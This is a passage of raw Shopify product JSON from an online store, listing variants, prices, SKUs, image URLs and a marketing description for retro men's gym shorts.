XXL","option1":"Armada","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ XXL","public_title":"Armada \/ XXL","options":["Armada","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"color","position":1,"values":["verde","blanco","Camuflaje","negro","Caqui","Armada"]},{"name":"Talla","position":2,"values":["SG","L","METRO","XXL"]}],"url":"\/es\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/quick-drying-mesh-shorts.js
body_size: 1941
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2499,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2499,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ 